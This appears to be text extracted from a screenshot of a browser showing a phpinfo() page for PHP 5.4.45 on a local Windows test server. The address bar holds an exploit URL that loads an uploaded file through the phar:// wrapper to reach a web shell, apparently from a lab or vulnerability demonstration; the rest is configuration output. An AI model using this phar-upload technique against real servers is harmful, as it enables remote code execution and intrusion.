 127.0.0.1//upload.php?file=phar://7xg2dLIIJLfnTnQE.txt/shell
PHP Version 5.4.45
php
System
Windows NT DESKTOP-SPODBTO 6.2 build 9200 (Windows 8 Home Premium
Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
C:\WINDOWS